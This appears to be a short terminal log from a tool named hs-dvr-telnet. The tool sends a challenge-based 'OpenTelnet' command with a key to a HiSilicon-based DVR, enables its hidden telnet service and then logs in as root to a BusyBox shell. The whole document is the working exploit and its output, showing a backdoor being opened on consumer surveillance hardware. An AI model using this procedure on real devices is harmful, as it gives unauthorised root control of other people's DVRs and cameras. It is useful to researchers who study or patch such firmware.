 hisilicon-dvr-telnet ./hs-dvr-telnet 192.168.3.2 2wj9fsa2
Sent OpenTelnet:OpenOnce command.
randNum:04289383
challenge=042893832wj9fsa2
verify:OK
Open:OK
hisilicon-dvr-telnet telnet 192.168.3.2
Trying 192.168.3.2...
Connected to 192.168.3.2.
Escape character is '^]'.
debian-armel login: root
Password:
Login incorrect
debian-armel login: root
Password:
BusyBox v1.16.1 (2016-12-07 15:08:22 CST) built-in shell (ash)